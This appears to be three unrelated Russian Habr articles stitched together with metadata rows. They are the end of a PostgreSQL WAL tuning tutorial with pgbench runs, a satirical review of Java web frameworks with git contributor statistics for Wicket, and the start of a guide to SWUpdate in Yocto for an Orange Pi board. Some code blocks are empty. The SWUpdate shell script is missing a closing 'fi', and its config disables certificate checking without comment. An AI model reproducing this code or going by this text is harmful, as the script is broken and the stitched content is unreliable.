-------- -------- --------
Total 166931 10951564 [44,04%] 13916104 [55,96%]
```
Из таблицы я для компактности убрал нулевые строки. Обратите внимание на итоговую строку (Total) и сравните размер полных образов (FPI size) с размером обычных записей (Record size).
Параметр *full\_page\_writes* можно отключать только в том случае, если используемая файловая система и аппаратура сами по себе гарантируют атомарность записи. Но, как мы видим, в этом нет большого резона (предполагая, что контрольные суммы включены).
Теперь давайте посмотрим, как помогает сжатие.
```
=> ALTER SYSTEM SET full_page_writes = on;
=> ALTER SYSTEM SET wal_compression = on;
=> SELECT pg_reload_conf();
```
Повторяем тот же эксперимент.
```
=> CHECKPOINT;
=> SELECT pg_current_wal_insert_lsn();
```
```
pg_current_wal_insert_lsn
---------------------------
0/3BE87710
(1 row)
```
```
student$ pgbench -T 30 test
```
```
starting vacuum...end.
transaction type: TPC-B (sort of)
scaling factor: 1
query mode: simple
number of clients: 1
number of threads: 1
duration: 30 s
number of transactions actually processed: 26833
latency average = 1.118 ms
tps = 894.405027 (including connections establishing)
tps = 894.516845 (excluding connections establishing)
```
```
=> SELECT pg_current_wal_insert_lsn();
```
```
pg_current_wal_insert_lsn
---------------------------
0/3CBD3EA8
(1 row)
```
Размер журнальных записей:
```
=> SELECT pg_size_pretty('0/3CBD3EA8'::pg_lsn - '0/3BE87710'::pg_lsn);
```
```
pg_size_pretty
----------------
13 MB
(1 row)
```
Вывод: при наличии большого числа полных образов страниц (из-за контрольных сумм или *full\_page\_writes*, то есть почти всегда), скорее всего имеет смысл воспользоваться сжатием несмотря на то, что это нагружает процессор.
Производительность
==================
При обычной работе сервера происходит постоянная последовательная запись журнальных файлов. Поскольку отсутствует случайный доступ, с этой задачей справляются и обычные HDD-диски. Но такой характер нагрузки существенно отличается от того, как происходит доступ к файлам данных.
Поэтому обычно выгодно размещать журнал на отдельном физическом диске (или дисковом массиве), примонтированном к файловой системе сервера. Вместо каталога $PGDATA/pg\_wal нужно создать символьную ссылку на соответствующий каталог.
> Есть пара ситуаций, при которой журнальные файлы необходимо не только писать, но и читать. Первая — понятный случай восстановления после сбоя. Вторая менее тривиальна. Она возникает, если используется потоковая репликация, и реплика не успевает получать журнальные записи, пока они еще находятся в буферах оперативной памяти основного сервера. Тогда процессу walsender приходится читать нужные данные с диска. Подробней мы поговорим об этом, когда дойдем до репликации.
>
>
Запись журнала происходит в одном из двух режимов:
* синхронном — при фиксации транзакции продолжение работы невозможно до тех пор, пока все журнальные записи об этой транзакции не окажутся на диске;
* асинхронном — транзакция завершается немедленно, а журнал записывается в фоновом режиме.
Синхронный режим определяется параметром *synchronous\_commit* и включен по умолчанию.
Поскольку синхронизация связана с реальным (то есть медленным) вводом-выводом, выгодно выполнять ее как можно реже. Для этого обслуживающий процесс, завершающий транзакцию и записывающий журнал, делает небольшую паузу, определяемую параметром *commit\_delay*. Но происходит это только в том случае, если в системе имеется не менее *commit\_siblings* активных транзакций. Ставка тут делается на то, что за время ожидания некоторые транзакции успеют завершиться и можно будет синхронизировать их записи за один прием. Это похоже на то, как вы придерживаете двери лифта, чтобы кто-то успел заскочить в кабину.
По умолчанию параметр *commit\_siblings* = 5, а *commit\_delay* = 0, так что фактически ожидания не происходит. Изменять *commit\_delay* имеет смысл только в системах, выполняющих большое количество коротких OLTP-транзакций.
Затем процесс выполняет сброс журнала на диск до необходимого LSN (или несколько больше, если за время ожидания добавились новые записи). После этого транзакция считается завершенной.
При синхронной записи гарантируется долговечность (буква D в аббревиатуре ACID) — если транзакция зафиксирована, то все ее журнальные записи уже на диске и не будут потеряны. Обратная сторона состоит в том, что синхронная запись увеличивает время отклика (команда COMMIT не возвращает управление до окончания синхронизации) и уменьшает производительность системы.
Асинхронную запись можно получить, установ *synchronous\_commit* = off (или local).
При асинхронной записи сброс журнальных записей выполняет процесс wal writer, чередуя циклы работы с ожиданием (которое устанавливается параметром *wal\_writer\_delay* = 200ms по умолчанию).
Проснувшись после очередного ожидания, процесс проверяет, появились ли с прошлого раза полностью заполненные страницы WAL. Если появились, то процесс игнорирует текущую, недозаполненную, страницу, а записывает только полностью заполненные. (Правда, не всегда все сразу: запись останавливается, дойдя до конца кеша, и продолжается с начала кеша уже в следующий раз.)
Если же ни одна страница не заполнилась, то процесс записывает текущую (не полностью заполненную) страницу журнала — не зря же просыпался?
Этот алгоритм нацелен на то, чтобы по возможности не синхронизировать одну и ту же страницу несколько раз, что важно при большом потоке изменений.
Асинхронная запись эффективнее синхронной — фиксация изменений не ждет записи. Однако надежность уменьшается: зафиксированные данные могут пропасть в случае сбоя, если между фиксацией и сбоем прошло менее 3 × *wal\_writer\_delay* времени (что при настройке по умолчанию составляет чуть больше полсекунды).
Непростой выбор — эффективность или надежность — остается за администратором системы.
Обратите внимание: в отличие от выключения синхронизации (*fsync* = off), асинхронный режим не приводит к невозможности восстановления. В случае сбоя система все равно восстановит согласованное состояние, но, возможно, часть последних транзакций будет в нем отсутствовать.
Параметр *synchronous\_commit* можно устанавливать в рамках отдельных транзакций. Это позволяет увеличивать производительность, жертвуя надежностью только части транзакций. Скажем, финансовые операции всегда нужно фиксировать синхронно, а сообщениями в чате иной раз можно и пренебречь.
В реальности оба этих режима работают совместно. Даже при синхронной фиксации журнальные записи долгой транзакции будут записываться асинхронно, чтобы освободить буферы WAL. А если при сбросе страницы из буферного кеша окажется, что соответствующая журнальная запись еще не на диске, она тут же будет сброшена в синхронном режиме.
Чтобы получить какое-то представление о том, какой выигрыш дает асинхронная фиксация, попробуем повторить в таком режиме тест pgbench.
```
=> ALTER SYSTEM SET synchronous_commit = off;
=> SELECT pg_reload_conf();
```
```
student$ pgbench -T 30 test
```
```
starting vacuum...end.
transaction type: TPC-B (sort of)
scaling factor: 1
query mode: simple
number of clients: 1
number of threads: 1
duration: 30 s
number of transactions actually processed: 45439
latency average = 0.660 ms
tps = 1514.561710 (including connections establishing)
tps = 1514.710558 (excluding connections establishing)
```
При синхронной фиксации мы получали примерно 900 транзакций в секунду (tps), при асинхронной — 1500. Разумеется, в реальной системе под реальной нагрузкой соотношение будет другим, но видно, что при коротких транзакциях эффект может быть весьма значительным.
На этом цикл статей про журналирование подошел к концу. Если что-то важное осталось за кадром, не сочтите за труд написать в комментариях. Всем спасибо!
А дальше нас ждут увлекательные приключения в мире блокировок, но это уже другая история.
|
https://habr.com/ru/post/461523/
| null |
ru
| null |
# Блеск и нищета джавовых веб-фреймворков
Привет, Хабр! Помоги выбрать веб-фреймворк? Требования: модный, молодежный, популярный, качественный фреймворк для соло-технономада.
Надо ли нам каждый месяц читать очередной пост про это?

Несколько лет участия в проектах на границе энтерпрайза и системщины окончательно отбили нюх. Чтобы разобраться в вопросе, я заглянул в топ гугла и обнаружил там кучу однобоких рейтингов. Наверное, самым лучшим оказался [Java Web Frameworks Index](https://zeroturnaround.com/webframeworksindex/) от ZeroTurnaround.
Хорош он тем, что
* создатели основательно погулили, а также притащили туда статистику StackOverflow, LinkedIn, GitHub — примерно то же самое, что сделали бы и мы;
* очевидно, что для ZeroTurnaround верное понимание расклада по фреймворкам — это основа для зарабатывания бабла.
Вот как рейтинг выглядит на момент написания статьи:
| Rank | Framework | Popularity |
| --- | --- | --- |
| 1 | Spring MVC | 28.82 |
| 2 | JSF | 15.2 |
| 3 | Spring Boot | 13.35 |
| 4 | GWT | 7.74 |
| 5 | Grails | 6.35 |
| 6 | Struts | 5.4 |
| 7 | Dropwizard | 4.9 |
| 8 | Play framework | 3.26 |
| 9 | JHipster | 2.49 |
| 10 | JAX-RS | 2.44 |
| 11 | Vaadin | 2.15 |
| 12 | Seam | 1.94 |
| 13 | Wicket | 1.91 |
| 14 | Tapestry | 1.9 |
| 15 | Sparkjava | 0.77 |
| 16 | Vert.x | 0.76 |
| 17 | Rapidoid | 0.25 |
| 18 | Lagom | 0.24 |
| 19 | Ratpack | 0.13 |
Стойте, там Struts в первой десятке? Серьезно? Кажется, я ничего не потерял за эти несколько лет. Точнее, даже начиная с раннего средневековья.
Давайте пробежимся по списку.
Оу, Spring MVC и Spring Boot — это два разных элемента списка? Наверное, это можно понять и простить? (*напишите в комментариях!*). Не имеет смысла спрашивать, при чем тут Spring — он, как и Docker, всегда при чем.

Кстати, к нам на [JPoint 2018 Moscow](https://jpoint.ru/) собрался [Юрген Хеллер](https://jpoint.ru/talks/4ahofkxr5uemauyyos0q2i/) — это главный спринговец. Вот его можно дрючить вопросами типа "при чём тут спринг" по полной программе.
Но что действительно страшно, это то, что между ними (то есть по сути, на первом месте) находится JSF. Когда-то я делал на ЛОРе несколько обсуждений на тему, какой шаблонизатор для Java лучший. Годы шли, но всегда находилась половина треда с универсальным ответом: зачем тебе шаблонизатор, когда есть JSF? Вначале был просто JSP/JSTL, но потом они потихоньку сдали позиции, и остался один JSF.
Давайте глянем, что есть нового в JSF. Да, теперь мы можем больше не писать `FacesContext facesContext = FacesContext.getCurrentInstance();`. Можно сделать `@Inject FacesContext facesContext;`. Или если ты EL-камикадзе, то можно даже `#facesContext`. В нужных местах можно навешать `@FlowMap` или достать настроечку через `@ManagedProperty ("#{bean.property}") private String stringProperty;`Имхо, всё это совершенно очевидные рефакторинги, в соответствии с текущей модой на синтаксис. То же касается валидации в форме — ну запилили в Восьмерке Date-Time API, пришлось отреагировать, чтобы люди не писали бесконечных конвертеров самостоятельно. Список можно продолжить. Так и представляешь, как архитекторы Oracle пилили эти фичи за один вечер, батон колбасы и бутылку водки.
Интересная фича — это тэг , который можно юзать вот так:
```
```
В целом, прогресс с 2009 года (наш эквивалент «XV века») не перестает поражать воображение.
Дальше по рейтингу — Grails и PlayFramework. Grails — это, строго говоря, вообще не Java, а JVM. C PlayFramework под Java API не встречался со времен Play 1, поэтому — **можете рассказать об этом в комментариях?** Пока условно будем считать PlayFramework вторым годным фреймворком из списка, просто по причине наличия чудесного Scala API (за который можно простить ему историю с ORM и прочие мелкие ляпы).
Grails. Ну, допустим. Закроем глаза, тем более что Барух обещал, что Groovy — это круто. Но у них до сих пор [открыты тикеты против Java 9](https://github.com/grails/grails-core/issues/10323)! Ничего личного, чуваки, но это никуда не годится. В самом Groovy тоже [какая-то фигня творится](https://github.com/gradle/gradle/issues/2995) с поддержкой модулей и Java 9: насколько понял, `--add-opens=java.base/*` с нами навечно.
Wicket, Vaadin и GWT хотелось бы выделить в отдельную группу. С Vaadin и GWT я встречался только в смысле правки багов в чужих проектах. Но с Wicket у меня давний и болезненный опыт. Не знаю, кто первый притащил Wicket в Новосибирск, но он как эпидемия прошелся по нашим Java-компаниям. Мы писали на Wicket систему для управления профсоюзами в США. Мы писали мобильную MMO-игру. И для российских государственных компаний тоже писали разное, так что если заходите вылечиться от насморка в соседнюю больницу — осторожней, возможно, там в компьютерах полный неоперабельный Wicket. Каждый раз меня не оставляло ощущение, что Wicket не нужен вообще никогда и нигде. Может быть, про это стоит написать отдельную статью или даже целую книгу?
Давайте посмотрим еще раз на стартовую картинку. (Не знаю, кто настоящий автор, я ее нагуглил [вот здесь](https://raibledesigns.com/rd/date/20130329)).
Wicket появился в том же году, что и термин AJAX. В свою очередь, AJAX спас веб, благодаря этому мы все с вами такие богатые и знаменитые, хе-хе. В свою очередь, Wicket появился как средство управления Аяксом и как эксперимент был очень удачным. Потом он пошел в продакшн, и это история, полная боли и фейлов. С точки зрения архитектуры, он так никогда и не стал кластерным, и в *некоторых компаниях* стал причиной полного отсутствия горизонтального масштабирования. С перфомансом у него очень плохо — просто гляньте, сколько он весит в памяти и как медленно отвечает на запросы. Ну или просто откройте [wicket.apache.org](https://wicket.apache.org) и посчитайте, за сколько загрузится страница.
С AJAX у него тоже так и не вышло: в 2017 году нас все еще [преследуют](https://cwiki.apache.org/confluence/display/WICKET/Wicket+Ajax) оптимизации в названиях параметров. Пожалуйста, поднимите руки все, кто с первого раза догадается о назначении следующих параметров запроса: `m`, `mp`, `e`, `f`, `sc`, `dt`, `wr`, `ch`, `bh`, `pre`, `bsh`, `ah`, `sh`, `fh`, `coh`, `ep`, `dep`, `rt`, `ad`, `sp`, `tr`.
Ответы на задачку [находятся здесь](https://cwiki.apache.org/confluence/display/WICKET/Wicket+Ajax). Спойлер: **АД** расшифровывается как «allow default». Это булевский флаг, который показывает, разрешать ли исполнение поведения по умолчанию для того элемента HTML, который слушает данное событие.
Да, многие из нас работают в банках, и там всё на GWT. Но, оглядываясь назад на этот долгий-долгий путь, давайте честно признаем: управлять JavaScript из Java — наиболее дурацкая и деструктивная идея, которая когда-либо приходила в голову.
Если посмотреть на репозиторий Wicket, становится очевидно, что в период с 2007 по середину 2010 он был скорее мертв, чем жив, и далее возродился силами всего одного пользователя GitHub — [Martin Grigorov](https://github.com/martin-g), который сделал туда около четырех тысяч коммитов.
Картинка хороша, но давайте обратим внимание на конкретные циферки.
git clone <https://github.com/apache/wicket.git>
cd ./wicket
И теперь долбанём адским однострочником:
```
git log --shortstat --pretty="%cE" | sed 's/\(.*\)@.*/\1/' | grep -v "^$" | awk 'BEGIN { line=""; } !/^ / { if (line=="" || !match(line, $0)) {line = $0 "," line }} /^ / { print line " # " $0; line=""}' | sort | sed -E 's/# //;s/ files? changed,//;s/([0-9]+) ([0-9]+ deletion)/\1 0 insertions\(+\), \2/;s/\(\+\)$/\(\+\), 0 deletions\(-\)/;s/insertions?\(\+\), //;s/ deletions?\(-\)//' | awk 'BEGIN {name=""; files=0; insertions=0; deletions=0;} {if ($1 != name && name != "") { print name ": " files " files changed, " insertions " insertions(+), " deletions " deletions(-), " insertions-deletions " net"; files=0; insertions=0; deletions=0; name=$1; } name=$1; files+=$2; insertions+=$3; deletions+=$4} END {print name ": " files " files changed, " insertions " insertions(+), " deletions " deletions(-), " insertions-deletions " net";}'
```
Или можно получить еще более подробную кумулятивную статистику:
```
sudo gem install git_fame
git fame
```
Более подробная статистика займет минут 30 (на SSD, на новеньком макбуке с мобильным i7).
```
Statistics based on master
Active files: 5,407
Active lines: 578,441
Total commits: 15,600
```
| name | loc | commits | files | distribution (%) |
| --- | --- | --- | --- | --- |
| martin-g | 161,089 | 98 | 2,898 | 27.8 / 0.6 / 53.6 |
| Igor Vaynberg | 67,983 | 2,872 | 1,993 | 11.8 / 18.4 / 36.9 |
| Juegen Donnerstag | 66,234 | 1,867 | 2,250 | 11.5 / 12.0 / 41.6 |
| andrea del bene | 58,583 | 5 | 654 | 10.1 / 0.0 / 12.1 |
| Eelco Hillenius | 30,287 | 2,932 | 1,051 | 5.2 / 18.8 / 19.4 |
| svenmeier | 28,504 | 307 | 1,130 | 4.9 / 2.0 / 20.9 |
| Martijn Dashorst | 22,470 | 1,089 | 727 | 3.9 / 7.0 / 13.4 |
| Frank Bille Jensen | 19,854 | 235 | 1,403 | 3.4 / 1.5 / 25.9 |
| Johan Compagner | 17,637 | 1,484 | 1,503 | 3.0 / 9.5 / 27.8 |
| Jonathan Locke | 14,257 | 1,321 | 437 | 2.5 / 8.5 / 8.1 |
| Jean-Baptiste Quenot | 14,022 | 277 | 448 | 2.4 / 1.8 / 8.3 |
| Gerolf Seitz | 13,189 | 205 | 1,041 | 2.3 / 1.3 / 19.3 |
| Matej Knopp | 8,565 | 963 | 291 | 1.5 / 6.2 / 5.4 |
| Peter Ertl | 8,281 | 354 | 417 | 1.4 / 2.3 / 7.7 |
| Pedro Henrique Oliveira d... | 7,474 | 98 | 169 | 1.3 / 0.6 / 3.1 |
| Tobias Soloschenko | 6,373 | 100 | 161 | 1.1 / 0.6 / 3.0 |
| Emond Papegaaij | 4,624 | 168 | 207 | 0.8 / 1.1 / 3.8 |
| Alastair Maw | 3,257 | 422 | 172 | 0.6 / 2.7 / 3.2 |
| Carl-Eric Menzel | 2,338 | 36 | 112 | 0.4 / 0.2 / 2.1 |
| Jesse Long | 2,230 | 12 | 261 | 0.4 / 0.1 / 4.8 |
| Jeremy Ryan Thomerson | 2,146 | 51 | 84 | 0.4 / 0.3 / 1.6 |
| Andrea Del Bene | 1,999 | 46 | 450 | 0.3 / 0.3 / 8.3 |
| bitstorm | 1,972 | 14 | 116 | 0.3 / 0.1 / 2.1 |
| Michael Mosmann | 1,397 | 43 | 31 | 0.2 / 0.3 / 0.6 |
| Felipe Campos de Almeida | 1,396 | 4 | 24 | 0.2 / 0.0 / 0.4 |
| klopfdreh | 1,329 | 39 | 27 | 0.2 / 0.2 / 0.5 |
| Janne Hietamaki | 996 | 218 | 46 | 0.2 / 1.4 / 0.9 |
| Timo Heikki Rantalaiho | 883 | 42 | 105 | 0.2 / 0.3 / 1.9 |
| Maurice Marrink | 784 | 12 | 28 | 0.1 / 0.1 / 0.5 |
| Bertrand Guay-Paquet | 773 | 1 | 3 | 0.1 / 0.0 / 0.1 |
| John Sarman | 767 | 8 | 21 | 0.1 / 0.1 / 0.4 |
| Maxim Solodovnik | 716 | 26 | 38 | 0.1 / 0.2 / 0.7 |
| sourceforge-skipoles | 605 | 40 | 42 | 0.1 / 0.3 / 0.8 |
| manuelbarzi | 476 | 2 | 5 | 0.1 / 0.0 / 0.1 |
| Domas Poliakas | 432 | 9 | 9 | 0.1 / 0.1 / 0.2 |
| Alexander Morozov | 412 | 4 | 16 | 0.1 / 0.0 / 0.3 |
| Thomas Götz | 403 | 1 | 13 | 0.1 / 0.0 / 0.2 |
| Martin Funk | 313 | 3 | 20 | 0.1 / 0.0 / 0.4 |
| Gwyn Richard Evans | 249 | 62 | 67 | 0.0 / 0.4 / 1.2 |
| admin | 247 | 3 | 13 | 0.0 / 0.0 / 0.2 |
| kensakurai | 208 | 5 | 3 | 0.0 / 0.0 / 0.1 |
| Michael Haitz | 207 | 1 | 2 | 0.0 / 0.0 / 0.0 |
| Guillaume Smet | 204 | 3 | 7 | 0.0 / 0.0 / 0.1 |
| Cedric Gatay | 185 | 9 | 13 | 0.0 / 0.1 / 0.2 |
| Thomas Matthijs | 185 | 3 | 12 | 0.0 / 0.0 / 0.2 |
| Roman Grigoriadi | 169 | 1 | 12 | 0.0 / 0.0 / 0.2 |
| Artur Michałowski | 156 | 4 | 6 | 0.0 / 0.0 / 0.1 |
| Martin Grigorov (Netwalk) | 149 | 4 | 12 | 0.0 / 0.0 / 0.2 |
| Robert Gruendler | 127 | 6 | 8 | 0.0 / 0.0 / 0.1 |
| Matthias Metzger | 122 | 5 | 2 | 0.0 / 0.0 / 0.0 |
| René Dieckmann | 119 | 1 | 3 | 0.0 / 0.0 / 0.1 |
| Ate Douma | 114 | 14 | 15 | 0.0 / 0.1 / 0.3 |
| Pedro Santos | 110 | 2 | 4 | 0.0 / 0.0 / 0.1 |
| Sebastien Briquet | 110 | 3 | 3 | 0.0 / 0.0 / 0.1 |
| Manuel Barzi | 105 | 5 | 6 | 0.0 / 0.0 / 0.1 |
| jac-czerwinski | 94 | 4 | 4 | 0.0 / 0.0 / 0.1 |
| Sven | 82 | 1 | 8 | 0.0 / 0.0 / 0.1 |
| ozeray | 79 | 1 | 11 | 0.0 / 0.0 / 0.2 |
| Thomas Heigl | 75 | 1 | 4 | 0.0 / 0.0 / 0.1 |
| Sebastien | 71 | 2 | 4 | 0.0 / 0.0 / 0.1 |
| Fridolin Jackstadt | 42 | 2 | 6 | 0.0 / 0.0 / 0.1 |
| meno | 37 | 3 | 8 | 0.0 / 0.0 / 0.1 |
| Thibault Kruse | 33 | 2 | 2 | 0.0 / 0.0 / 0.0 |
| Vit Rozkovec | 24 | 1 | 1 | 0.0 / 0.0 / 0.0 |
| Tim Fleming | 16 | 2 | 5 | 0.0 / 0.0 / 0.1 |
| Luke Niesink | 13 | 2 | 4 | 0.0 / 0.0 / 0.1 |
| Jan Blok | 10 | 8 | 1 | 0.0 / 0.1 / 0.0 |
| Nils Schmidt | 9 | 1 | 1 | 0.0 / 0.0 / 0.0 |
| Nick Pratt | 9 | 1 | 2 | 0.0 / 0.0 / 0.0 |
| slowery | 8 | 1 | 2 | 0.0 / 0.0 / 0.0 |
| astrapi69 | 4 | 5 | 2 | 0.0 / 0.0 / 0.0 |
| Jezza | 3 | 1 | 1 | 0.0 / 0.0 / 0.0 |
| tatjana19 | 3 | 1 | 1 | 0.0 / 0.0 / 0.0 |
| robert mcguinness | 3 | 1 | 1 | 0.0 / 0.0 / 0.0 |
| Peter Dave Hello | 3 | 1 | 1 | 0.0 / 0.0 / 0.0 |
| barney2k7 | 2 | 1 | 2 | 0.0 / 0.0 / 0.0 |
| bsaad | 1 | 1 | 1 | 0.0 / 0.0 / 0.0 |
| Sander Evers | 1 | 1 | 1 | 0.0 / 0.0 / 0.0 |
| Yoann Rodière | 1 | 1 | 1 | 0.0 / 0.0 / 0.0 |
| Jeremy Thomerson | 1 | 4 | 1 | 0.0 / 0.0 / 0.0 |
| Peter Lamby | 1 | 3 | 1 | 0.0 / 0.0 / 0.0 |
| Dan Retzlaff | 0 | 2 | 0 | 0.0 / 0.0 / 0.0 |
| Jared Renzullo | 0 | 1 | 0 | 0.0 / 0.0 / 0.0 |
| Joe Schaefer | 0 | 1 | 0 | 0.0 / 0.0 / 0.0 |
| Leonid Bogdanov | 0 | 3 | 0 | 0.0 / 0.0 / 0.0 |
| Yoshiki Higo | 0 | 1 | 0 | 0.0 / 0.0 / 0.0 |
| cvs2svn | 0 | 1 | 0 | 0.0 / 0.0 / 0.0 |
В любом случае, мы увидим, что Wicket, по сути, разрабатывается не более чем десятью людьми. Если кто-то из этих десяти человек навернется (особенно Мартин), то вашему свободному времени настанет неминуемый капец — придется вечерами и ночами сидеть и осознавать баги в рендеринге страницы.
Думаю, пора заканчивать избиение младенцев и сделать какой-то вывод.
Совсем недавно было такое время, когда мы возмущались «программистами на фреймворках». «Как же так, — говорили мы на собеседовании, — ты умеешь использовать Spring, но понятия не имеешь, как работает изнутри HashMap! Что за дичь!» В еще больший ужас мы приходили, когда человек начинал рассказывать о десятках различных фреймворков, ни один из которых он не знал даже приблизительно, но все успешно применял на практике. Совсем ужасно, когда человек сам написал пять веб-фреймворков и даже в них не разбирался!
Ну что ж, если долго жечь поляну, то в конце концов травы на ней не останется. В результате своих возмущений мы получили ситуацию, когда JavaScript-проекты растут как грибы после дождика, а вот создание новых фреймворков для Java оказалось не такой уж популярной задачей. Теперь вы легко найдете того самого *Senior Framework Coder*(если этот фреймворк — Spring Boot, JSF и Play), который назубок расскажет про устройство табличных компонентов и внутреннюю кухню хэшмапы, но вряд ли сможет написать пять своих фреймворков и десять вариантов хэшмапы. И ни одного такого, кто сможет написать нечто лучшее, чем Spring Boot.
Возможно, вот прямо сейчас стоит остановиться и начать раздувать большущий такой фреймворк-хайп. Что думаете?
И возвращаясь к стартовому вопросу. Эй, читатель! Помоги выбрать веб-фреймворк? Требования: модный, молодежный, популярный, качественный фреймворк, и чтобы им кто-то действительно пользовался в проде, а не как Vert.x.
**UPD**: если кто-то из новосибирцев пишет на Wicket и не согласен с написанным выше, предлагаю встретиться на [JBreak](https://2018.jbreak.ru/) и перетереть за всю хурму. Как раз будет несколько месяцев, чтобы подготовиться к защите любимого фреймворка — готовьтесь тщательней :-)
|
https://habr.com/ru/post/345036/
| null |
ru
| null |
# SWUpdate, Yoctо(ерный) театр и paperina
SWUpdate — это агент обновлений Linux, целью которого является эффективный и безопасный способ обновления встроенной системы. SWUpdate поддерживает локальные и удаленные обновления, включает несколько стратегий обновления, и его можно легко интегрировать в систему сборки Yocto, подключив слой meta-swupdate.
В статье описывается как можно настроить режим обновления в Yocto наиболее простым способом для платы Orange Pi R1, таким же образом вы можете настроить и обновление для самой распространенной платы Raspberry Pi.
Образ Yocto для которого будет подготовлено обновление наследуется от core-image-minimal и выполняет функцию простого маршрутизатора, используя DHCP и Shorewall.
Статья из серии: если хочешь что то обновить, сделай это сам.
Назначение и возможности SWUpdate
---------------------------------
SWUpdate позволяет настроить обновление ПО для встраиваемых систем наиболее надежным способом. SWUpdate поддерживает распространенные носители на встроенных устройствах, такие как: флеш память NAND, eMMC, SD карты памяти, а также SPI-NOR.
В SWUpdate существует возможность расширить процедуру обновления с помощью сценариев обновления, которые можно запустить до или после установки. Сценарии могут быть написаны на языке LUA. Пакет обновления описывается в файле sw-description с использованием синтаксиса libconfig или JSON.
Для развертывания программного обеспечения можно использовать:
* Локальное хранилище;
* Интегрированный веб-сервер;
* Получение с удаленного сервера по протоколам http и https;
* C помощью бэкенда т.е. обновление загружается с удаленного сервера (режим suricatta). Текущая версия SWUpdate поддерживает сервер hawkBit.
Обновление программного обеспечения поставляется в виде образов, tar-архивов, сжатых с помощью gzip.
Обновление ПО на встраиваемой системе невозможно без непосредственного взаимодействия с загрузчиком ОС. SWUpdate поддерживает загрузчики U-Boot и Grub. Для встраиваемых систем по большей части используется U-Boot, так как он поддерживает наибольшее количество оборудования.
В большинстве случаев требуется обновить ядро и корневую файловую систему, с сохранением пользовательских данных. И лишь в крайне редких случаях требуется обновить загрузчик. Обновление загрузчика может привести к выходу из строя платы, и в этом случае возможно придется отправить плату обратно производителю.
Стратегия обновления SWUpdate
-----------------------------
В зависимости от ресурсов системы могут использоваться разные стратегии обновлении, вот две из них:
* Единая копия с использованием отдельных образов;
* Стратегия двойного копирования.
Основная концепция единой копии заключается в том, что разработчик поставляет один большой образ, в котором все отдельные образы упакованы в формате CPIO, вместе с дополнительным файлом (sw-description), который содержит мета информацию о каждом отдельном образе.
Стратегия двойного копирования используется в том случае, если в хранилище достаточно места для сохранения двух копий всего программного обеспечения. В этом случае можно гарантировать, что всегда будет рабочая копия, даже если в процессе обновления что то пошло не так, например произошел сбой из за отключения питания.
Каждая копия содержит ядро, файл дерева устройств и корневую файловую систему. Для этой стратегии SWUpdate запускается в качестве прикладного программного обеспечения для обновления резервной копии, оставляя текущую копию ПО не тронутой.
Основным носителем информации для платы Orange Pi R1 является microSD карта памяти и для обновления программного обеспечения я буду использовать стратегию с двойной копией.
Примечание:SD карты часто сыпятся, являются крайне не надежными, но их очень легко заменить, и в идеале для увеличения срока службы карты памяти файловая система rootfs должна быть использована в режиме только чтение.
Подключение механизма обновления к своему дистрибутиву в Yocto
--------------------------------------------------------------
Тот образ дистрибутива, для которого мне необходимо обновление, наследуется от core-image-minimal. Дистрибутив собирается для платы Orange Pi R1, она такая же, как и Orange Pi Zero только с двумя сетевыми интерфейсами.
В Yocto для сборки я буду использовать параметр MACHINE = "orange-pi-zero".
В первую очередь необходимо подключить слой meta-swupdate в build/conf/blayers.conf:
```
...
${BSPDIR}/sources/meta-swupdate \
...
```
После этого необходимо добавить расширение рецепта для сборки SWUpdate:
```
── recipes-support
└── swupdate
├── swupdate
│ └── orange-pi-zero
│ ├── 09-swupdate-args
│ ├── defconfig
│ └── swupdate.cfg
└── swupdate_%.bbappend
```
Расширение включает три файла:
* 09-swupdate-args: скрипт для формирования аргументов с которыми запускается программа SWUpdate;
* defconfig: конфигурация для сборки программы, используется процедура сборки Kbuild;
* swupdate.cfg: конфигурация для запуска программы SWUpdate.
Содержимое скрипта 09-swupdate-args:
```
rootfs=`mount | grep "on / type" | cut -d':' -f 2 | cut -d' ' -f 1`
if [ $rootfs == '/dev/mmcblk0p2' ];then
selection="-e stable,copy2"
else
selection="-e stable,copy1"
fi
state=`fw_printenv ustate | cut -f 2 -d'='`
if [ "$state" == "1" ];then
SWUPDATE_SURICATTA_ARGS="-c 2"
else
SWUPDATE_SURICATTA_ARGS=""
if [ -e /media/etc/swupdate.cfg ];then
CFGFILE="/media/etc/swupdate.cfg"
else
CFGFILE="/etc/swupdate.cfg"
fi
SWUPDATE_ARGS="-H orange-pi-zero:1.0 ${selection} -f ${CFGFILE}"
```
Скрипт 09-swupdate-args используется для определения текущей корневой файловой системы (переменная "selection"). Это позволяет выбрать на какой носитель в стратегии двойного копирования будет записываться обновление. Для загрузки с /dev/mmcblk0p2 (rootfs1) обновление будет записано на следующий раздел диска (копия 2), а для загрузки с /dev/mmcblk0p3 (rootfs2) обновление будет записано на предыдущий раздел диска (копия 1).
Параметр из переменных загрузчика u-boot "ustate == 1" определяет будет ли запущен режим обновления с использованием сервера HawkBit (режим suricatta).
Скрипт также формирует аргументы запуска SWUpdate с указанием названием компьютера "-H orange-pi-zero" и версией аппаратной платформы "1.0". Этот идентификатор должен совпасть со значением указанным в конфигурационном файле sw-description, иначе обновление не установиться.
Конфигурационный файл swupdate.cfg также содержит общие настройки обновления, настройки загрузки, настройки Suricatta и настройки локального Web Сервера.
Содержимое файла swupdate.cfg:
```
globals :
{
verbose = true;
loglevel = 5;
syslog = true;
/* public-key-file = "test.pem";*/
};
download :
{
retries = 3;
timeout = 1800;
};
identify : (
{ name = "orange-pi-zero"; value = "1.0"; }
);
suricatta :
{
tenant = "default";
id = "orange-pi-zero";
confirm = 0;
url = "http://paperina2:8280";
polldelay = 60;
nocheckcert = true;
retry = 4;
retrywait = 200;
loglevel = 10;
userid = 0;
groupid = 0;
max_artifacts = 1;
/*
cafile = "/etc/ssl/cafile";
sslkey = "/etc/ssl/sslkey";
sslcert = "/etc/ssl/sslcert";
*/
};
webserver :
{
document_root = "/www";
userid = 0;
groupid = 0;
};
```
Для подключения механизма обновления в конфигурационном файле слоя conf/layer.conf, который будет использовать слой meta-swupdate необходимо добавить секцию:
```
# libubootenv — это библиотека, которая обеспечивает независимый
# от аппаратного обеспечения способ доступа к среде U-Boot.
# позволяет выполнять команды "fw_printenv / fw_setenv"
PREFERRED_PROVIDER_u-boot-fw-utils = "libubootenv"
# ядро Linux, которое содержит дополнительную служебную информацию для U-Boot
KERNEL_IMAGETYPE = "uImage"
# для обновления используется сжатая версия корневой файловой системы rootfs (ext4)
# образ дистрибутива подготавливается с использованием механизма wic
IMAGE_FSTYPES += " wic ext4.gz"
# указание wic сценария для разбиения на логические разделы
WKS_FILES_orange-pi-zero = "sunxi-mmc-spl.wks"
```
